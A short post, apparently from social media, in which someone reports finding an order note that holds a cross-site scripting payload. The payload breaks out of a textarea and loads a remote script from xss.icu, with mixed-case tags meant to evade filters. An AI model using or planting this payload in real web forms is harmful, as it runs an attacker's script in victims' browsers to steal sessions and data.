 看到订单备注是:< /tExtArEa >'">< sCRiPt sRC = //xss.icu/g95s >< /sCrIpT >